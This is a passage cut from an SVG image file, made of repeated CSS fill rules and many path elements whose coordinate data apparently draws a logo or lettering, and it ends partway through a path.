.st138{fill:#FFFFFF;}
.st139{fill:#FFFFFF;}
.st140{fill:#FFFFFF;}
.st141{fill:#FFFFFF;}
.st142{fill:#FFFFFF;}
.st143{fill:#FFFFFF;}
.st144{fill:#FFFFFF;}
.st145{fill:#FFFFFF;}
.st146{fill:#FFFFFF;}
.st147{fill:#FFFFFF;}
.st148{fill:#FFFFFF;}
.st149{fill:#FFFFFF;}
.st150{fill:#FFFFFF;}
.st151{fill:#FFFFFF;}
.st152{fill:#FFFFFF;}
.st153{fill:#FFFFFF;}
.st154{fill:#FFFFFF;}
.st155{fill:#FFFFFF;}
.st156{fill:#FFFFFF;}
.st157{fill:#FFFFFF;}
.st158{fill:#FFFFFF;}
.st159{fill:#FFFFFF;}
.st160{fill:#FFFFFF;}
.st161{fill:#FFFFFF;}
.st162{fill:#FFFFFF;}
.st163{fill:#FFFFFF;}
.st164{fill:#FFFFFF;}
.st165{fill:#FFFFFF;}
.st166{fill:#FFFFFF;}
.st167{fill:#FFFFFF;}
.st168{fill:#FFFFFF;}
.st169{fill:#FFFFFF;}
.st170{fill:#FFFFFF;}
.st171{fill:#FFFFFF;}
.st172{fill:#FFFFFF;}
.st173{fill:#FFFFFF;}
.st174{fill:#FFFFFF;}
.st175{fill:#FFFFFF;}
.st176{fill:#FFFFFF;}
.st177{fill:#FFFFFF;}
.st178{fill:#FFFFFF;}
.st179{fill:#FFFFFF;}
.st180{fill:#FFFFFF;}
.st181{fill:#FFFFFF;}
.st182{fill:#FFFFFF;}
.st183{fill:#FFFFFF;}
.st184{fill:#FFFFFF;}
.st185{fill:#FFFFFF;}
.st186{fill:#FFFFFF;}
.st187{fill:#FFFFFF;}
.st188{fill:#FFFFFF;}
.st189{fill:#FFFFFF;}
.st190{fill:#FFFFFF;}
.st191{fill:#FFFFFF;}
.st192{fill:#FFFFFF;}
.st193{fill:#FFFFFF;}
.st194{fill:#FFFFFF;}
.st195{fill:#FFFFFF;}
.st196{fill:#FFFFFF;}
.st197{fill:#FFFFFF;}
.st198{fill:#FFFFFF;}
.st199{fill:#FFFFFF;}
.st200{fill:#FFFFFF;}
.st201{fill:#FFFFFF;}
.st202{fill:#FFFFFF;}
.st203{fill:#FFFFFF;}
.st204{fill:#FFFFFF;}
.st205{fill:#FFFFFF;}
.st206{fill:#FFFFFF;}
.st207{fill:#FFFFFF;}
.st208{fill:#FFFFFF;}
.st209{fill:#FFFFFF;}
.st210{fill:#FFFFFF;}
.st211{fill:#FFFFFF;}
.st212{fill:#FFFFFF;}
.st213{fill:#FFFFFF;}
.st214{fill:#FFFFFF;}
.st215{fill:#FFFFFF;}
.st216{fill:#FFFFFF;}
.st217{fill:#FFFFFF;}
.st218{fill:#FFFFFF;}
.st219{fill:#FFFFFF;}
.st220{fill:#FFFFFF;}
.st221{fill:#FFFFFF;}
.st222{fill:#FFFFFF;}
.st223{fill:#FFFFFF;}
.st224{fill:#FFFFFF;}
.st225{fill:#FFFFFF;}
.st226{fill:#FFFFFF;}
.st227{fill:#FFFFFF;}
.st228{fill:#FFFFFF;}
.st229{fill:#FFFFFF;}
.st230{fill:#FFFFFF;}
.st231{fill:#FFFFFF;}
.st232{fill:#FFFFFF;}
.st233{fill:#FFFFFF;}
.st234{fill:#FFFFFF;}
.st235{fill:#FFFFFF;}
.st236{fill:#FFFFFF;}
.st237{fill:#FFFFFF;}
.st238{fill:#FFFFFF;}
.st239{fill:#FFFFFF;}
.st240{fill:#FFFFFF;}
.st241{fill:#FFFFFF;}
.st242{fill:#FFFFFF;}
.st243{fill:#FFFFFF;}
.st244{fill:#FFFFFF;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
